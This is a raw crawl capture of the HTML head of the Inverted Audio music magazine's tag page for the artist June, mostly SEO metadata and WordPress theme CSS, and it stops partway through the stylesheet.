

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/june/
body_size: 19697
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>June - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/june/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="June - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/june/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/june/","url":"https://inverted-audio.com/artist/june/","name":"June - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/june/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/june/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/june/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/june/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg","width":1200,"height":795},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/june/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"June"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; June Artist Feed" href="https://inverted-audio.com/artist/june/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

